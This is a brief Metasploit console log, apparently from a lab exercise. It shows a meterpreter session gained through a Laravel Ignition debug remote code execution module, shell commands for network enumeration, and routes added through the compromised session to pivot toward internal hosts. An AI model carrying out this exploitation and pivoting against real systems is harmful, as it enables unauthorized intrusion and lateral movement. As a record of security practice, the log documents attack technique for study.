 meterpreter > shell
Process 42 created.
Channel 2 created.
ip a
/bin/sh: 1: ip: not found
ifconfig
/bin/sh: 2: ifconfig: not found
172.17.0.1^C
Terminate channel 2? [y/N]  n
N
/bin/sh: 3: N: not found
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 2
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 2
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.1 255.255.255.255 Session 2
172.28.101.51 255.255.255.255 Session 2
[*] There are currently no IPv6 routes defined.